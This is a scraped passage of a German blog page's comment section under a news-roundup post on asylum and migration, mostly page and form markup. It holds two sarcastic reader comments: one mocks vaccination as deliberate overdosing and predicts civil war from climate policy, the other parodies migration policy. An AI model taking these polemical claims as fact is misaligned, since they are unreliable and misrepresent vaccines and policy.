/* ]]&gt; */</script></div><div style="text-align: center; " class="advads-unter-dem-text" data-id="1045" id="advads-513960659"><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-1317050788800337" data-ad-slot="1898426381" data-ad-format="auto"></ins>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Dieser Beitrag wurde unter <a href="https://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="https://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="https://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="https://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="https://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="https://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="https://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="https://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="https://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="https://staseve.eu/?cat=8" rel="category">Wissenschaft</a> abgelegt und mit <a href="https://staseve.eu/?tag=21-09-2023" rel="tag">21.09.2023</a>, <a href="https://staseve.eu/?tag=abschiebelager" rel="tag">Abschiebelager</a>, <a href="https://staseve.eu/?tag=afghanen" rel="tag">Afghanen</a>, <a href="https://staseve.eu/?tag=asyl" rel="tag">Asyl</a>, <a href="https://staseve.eu/?tag=asylaufstand" rel="tag">Asylaufstand</a>, <a href="https://staseve.eu/?tag=asylstatistik" rel="tag">Asylstatistik</a>, <a href="https://staseve.eu/?tag=bayern" rel="tag">Bayern</a>, <a href="https://staseve.eu/?tag=bundesregierung" rel="tag">Bundesregierung</a>, <a href="https://staseve.eu/?tag=demokratie" rel="tag">Demokratie</a>, <a href="https://staseve.eu/?tag=deutschland" rel="tag">Deutschland</a>, <a href="https://staseve.eu/?tag=fluechtlingspolitik" rel="tag">Flüchtlingspolitik</a>, <a href="https://staseve.eu/?tag=fruehwald-um-9" rel="tag">Frühwald um 9</a>, <a href="https://staseve.eu/?tag=illegale" rel="tag">Illegale</a>, <a href="https://staseve.eu/?tag=informationen" rel="tag">Informationen</a>, <a href="https://staseve.eu/?tag=lengries" rel="tag">Lengries</a>, <a href="https://staseve.eu/?tag=nachrichten" rel="tag">Nachrichten</a>, <a href="https://staseve.eu/?tag=pauline-newman" rel="tag">Pauline Newman</a>, <a href="https://staseve.eu/?tag=polizisten" rel="tag">Polizisten</a>, <a href="https://staseve.eu/?tag=usa" rel="tag">USA</a>, <a href="https://staseve.eu/?tag=yad-vashem-gedaechtnisstaette" rel="tag">Yad Vashem Gedächtnisstätte</a> verschlagwortet. Setze ein Lesezeichen auf den <a href="https://staseve.eu/?p=211677" title="Permalink zu Frühwald um 9 – Nachrichten und Informationen vom 21.09.2023 (Textausgabe)" rel="bookmark">Permalink</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://staseve.eu/?p=211674" rel="prev"><span class="meta-nav">&larr;</span> Schlager-Legende Heino zur Gender-Ideologie: „Denen hat man ins Gehirn geschissen&#8220;</a></div>
					<div class="nav-next"><a href="https://staseve.eu/?p=211705" rel="next">Die Polen zeigen wie man Grenzen verteidigt&#8230;&#8230;&#8230;&#8230; <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>votes</span></div>
                <div class='wpd-rating-title'>Article Rating</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Abonnieren</span> <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                            <a href="https://staseve.eu/wp-login.php?redirect_to=https%3A%2F%2Fstaseve.eu%2F%3Fp%3D211677"><i class='fas fa-sign-in-alt'></i> Anmelden</a>                        </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://staseve.eu/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Benachrichtige mich bei </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">allen neuen Kommentare</option>
                                                                                                                                <option value="all_comment" >nur Antworten zu meinen Kommentar/en</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="E-Mail"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="56173763dc" /><input type="hidden" name="_wp_http_referer" value="/?p=211677" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form class="wpd_comm_form wpd_main_comm_form"
                      method="post" enctype="multipart/form-data" data-uploading="false">
                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=identicon&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" required name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name*" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-0_0" class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="E-Mail*" />
                <label for="wc_email-0_0" class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Webseite" />
                    <label for="wc_website-0_0" class="wpdlb">Webseite</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" wpd-tooltip="Notify of new replies to this comment">
                            <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Kommentar absenden" />
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form class="wpd_comm_form wpd-secondary-form-wrapper"
                      method="post" enctype="multipart/form-data" data-uploading="false">
                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=identicon&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" required name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name*" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="E-Mail*" />
                <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Webseite" />
                    <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Webseite</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" wpd-tooltip="Notify of new replies to this comment">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Kommentar absenden" />
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info " data-comments-count="8">
                        <span class='wpdtc' title='8'>8</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Kommentar, auf das am meisten reagiert wurde"><i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Beliebtestes Kommentar Thema"><i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active" data-sorting="oldest">Oldest</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc" data-sorting="newest">Newest</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up" data-sorting="by_vote">Most Voted</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i class="fas fa-quote-left"></i> Inline Feedbacks</div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <div id='wpd-comm-296145_0' class='comment even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Gerhard Umlandt' src='https://secure.gravatar.com/avatar/ba7ccbe27d38f87fb6db31ecf65253f2?s=64&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba7ccbe27d38f87fb6db31ecf65253f2?s=128&#038;d=identicon&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/>
</div>
    
    
</div>
    <div id="comment-296145" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Gerhard Umlandt
</div>
    <div class="wpd-comment-date" title="21. September 2023 09:52">
    <i class='far fa-clock' aria-hidden='true'></i>
    2 Jahre zuvor
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Lasst euch impfen! Schützt euere
Mitmenschen! Auch gegen Hitze,
Kälte und Normaltemperatur u... &url=https%3A%2F%2Fstaseve.eu%2F%3Fp%3D211677%23comment-296145' title='Auf Twitter teilen'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://staseve.eu/?p=211677' title='Auf VKontakte teilen'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://staseve.eu/?p=211677' title='Auf Odnoklassniki teilen'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://staseve.eu/?p=211677#comment-296145'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>Lasst euch impfen! Schützt euere<br />
Mitmenschen! Auch gegen Hitze,<br />
Kälte und Normaltemperatur und<br />
schlechtes Fernsehprogramm!<br />
Jetzt gibt´s die Impfung im<br />
Sechser-Pack! Kein Scherz!<br />
Ärztin beschwert sich, dass<br />
Impfdosen deswegen &#8222;verfallen&#8220;<br />
würden! Die Gute hat nicht mal<br />
kapiert, wie das intendiert ist:<br />
man soll den Leuten gleich die<br />
Sechsfach-Dröhnung verpassen!<br />
Tipp an die Bundesregierung:<br />
wegen eurer Klima- und Energie-<br />
politik gehen jetzt immer mehr<br />
Unternehmen kaputt oder flaggen<br />
aus! Das führt zu Millionenheeren<br />
von Arbeitslosen in Deutschland!<br />
Sozialer Sprengstoff!<br />
Bürgerkriegsgefahr!<br />
Einfache Lösung:<br />
Arbeitsbeschaffungsprogramm:<br />
diese Leute alle zu &#8222;Klima-Klebern&#8220;<br />
transferieren! Überall müssen<br />
Klima-Kleber sein! In jeder Kleinstadt,<br />
in jedem Dorf! Keiner soll überhaupt<br />
nur noch aus der Garage fahren<br />
können! Niemand soll mehr zum<br />
Einkaufen fahren können!<br />
Insektenmehl wird staatlich zugeteilt!<br />
Auch Bauern müssen durch<br />
Klima-Kleber restlos blockiert werden,<br />
so dass sie ihre Felder nicht mehr<br />
bestellen können! Pflanzen werden<br />
auch nicht mehr gebraucht &#8211;<br />
CO²-&#8222;Fussabdruck&#8220;!!!!!!!, böse! böse!<br />
böse! böse! &#8211; es gibt ja jetzt das<br />
Insektenmehl! Wer anders denkt,<br />
ist ein NAZI!</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Antworten</span>
</div>
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-296145_0'></div></div><div id='wpd-comm-296146_0' class='comment odd alt thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Gerhard Umlandt' src='https://secure.gravatar.com/avatar/ba7ccbe27d38f87fb6db31ecf65253f2?s=64&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba7ccbe27d38f87fb6db31ecf65253f2?s=128&#038;d=identicon&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/>
</div>
    
    
</div>
    <div id="comment-296146" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Gerhard Umlandt
</div>
    <div class="wpd-comment-date" title="21. September 2023 09:53">
    <i class='far fa-clock' aria-hidden='true'></i>
    2 Jahre zuvor
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Ich fordere ein EU-Gesetz, dass alle
Migranten nach Deutschland kommen
MÜSSEN!
.
oder noch b... &url=https%3A%2F%2Fstaseve.eu%2F%3Fp%3D211677%23comment-296146' title='Auf Twitter teilen'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://staseve.eu/?p=211677' title='Auf VKontakte teilen'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://staseve.eu/?p=211677' title='Auf Odnoklassniki teilen'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://staseve.eu/?p=211677#comment-296146'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>Ich fordere ein EU-Gesetz, dass alle<br />
Migranten nach Deutschland kommen<br />
MÜSSEN!<br />
.<br />
oder noch besser:<br />
Deutschland muss nachweisen,<br />
dass es jedes Jahr mindestens<br />
5 Millionen Flüchtlinge aufgenommen<br />
hat, ansonsten Strafzahlung an die EU<br />
in Höhe von 5 Billionen Euro!</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Antworten</span>
</div>
    <div class="wpd-space"></div>
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Antworten verbergen" wpd-tooltip-position='left'>
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-296146_0'></div><div id='wpd-comm-296152_296146' class='comment even depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Ulrike' src='https://secure.gravatar.com/avatar/8c8bb0afe8df1005d15e244c787e295f?s=64&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c8bb0afe8df1005d15e244c787e295f?s=128&#038;d=identicon&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/>
</div>
    
    
</div>
    <div id="comment-296152" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
